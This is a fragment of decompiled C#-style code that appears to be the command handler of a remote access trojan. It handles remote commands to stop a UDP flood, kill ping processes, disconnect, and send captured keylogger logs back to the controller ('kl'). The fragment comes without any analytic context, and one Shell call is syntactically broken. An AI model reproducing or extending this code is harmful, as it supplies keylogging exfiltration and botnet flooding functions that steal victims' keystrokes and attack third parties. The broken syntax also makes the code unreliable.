 flag2 = (Operators.CompareString(left, "udpstp", false) == 0);
if (flag2)
{
    OK.udp = false;
}
else
{
    flag2 = (Operators.CompareString(left, "pingstop", false) == 0);
    if (flag2)
    {
        Interaction.Shell("taskkill /F /IM PING.EXE",
    }
    else
    {
        flag2 = (Operators.CompareString(left, "ll", false) == 0);
        if (flag2)
        {
            OK.Cn = false;
            return;
        }
        flag2 = (Operators.CompareString(left, "kl", false) == 0);
        if (flag2)
        {
            OK.Send("kl" + OK.Y + OK.ENB(ref OK.kq.Logs));
            return;
        }